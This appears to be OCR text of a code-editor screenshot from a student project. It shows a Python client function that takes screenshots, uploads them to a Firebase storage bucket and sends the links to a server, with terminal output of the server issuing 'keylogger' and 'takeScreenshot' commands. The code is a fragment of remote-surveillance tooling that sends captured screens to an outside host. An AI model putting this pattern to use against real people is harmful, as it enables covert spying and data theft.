 https://chat.
File Edit Selection View ...
PBL4
Zalo
6
mainClient.py M
screenshot223318.png
mainScreen.py
client > mainClient.py > takeScreenshot
42 print("Failed to take screenshot")
43 screenshot.save(nameScreen)
44 thanhdang0909, 23 minutes ago • updateCLlient
45 # Lưu ảnh vào Firebase Storage
46 bucket = storage.bucket()
47 blob = bucket.blob(nameScreen)
48 blob.upload_from_filename(nameScreen)
49 # Gửi link ảnh đến server
50 link = blob.public_url
51 print("Link: ",  link)
52 clientSocket.send(link.encode('utf-8'))
53
54 except Exception as e:
55 print("Error: " + str(e))
56
PROBLEMS 4 OUTPUT TERMINAL COMMENTS DEBUG CONSOLE PORTS GITLENS
powershell
Code
PS D:\PBL4> python -u "d:\PBL4\client\mainClient.py"
connecting to server
Message:keylogger
Message:takeScreenshot
Name Screen:  screenshot20231118-233338.png
successfully taken screenshot
Link:  https://storage.googleapis.com/pbl4-09092003.appspot.com/screenshot20231118-233338.png
Message:takeScreenshot
Name Screen:  screenshot20231118-233717.png
successfully taken screenshot
Link:  https://storage.googleapis.com/pbl4-09092003.appspot.com/screenshot20231118-233717.png
Nh
master* 0↓ 2↑ 0 0 4 0 Spaces: 4 UTF-8 CRLF {} Python 3.12.0 64-bit Go Live 4 Spell tabnine starter Prettier